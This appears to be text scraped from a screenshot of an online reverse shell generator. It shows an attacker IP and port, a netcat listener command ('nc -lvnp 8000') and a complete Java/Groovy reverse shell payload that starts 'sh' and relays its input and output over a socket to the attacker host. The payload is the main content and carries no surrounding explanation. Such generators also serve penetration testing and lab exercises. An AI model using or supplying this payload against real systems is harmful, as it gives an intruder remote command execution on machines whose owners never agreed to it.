 https://www.revshells.com
Reverse Shell Generator
IP & Port
IP
10.10.14.37
Port
8000
+1
Listener
Advanced
🚀 nc -lvnp 8000
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Java #2
Java #3
Javascript
Groovy
telnet
zsh
Lua #1
Lua #2
Golang
🚀 String host="10.10.14.37";int port=8000;String cmd="sh";
Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket
s=new Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();
while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();
po.flush();Thread.sleep(50);try {p.exitValue();break;}catch
(Exception e){}};p.destroy();s.close();
Shell
sh
Encoding
None
Raw
Copy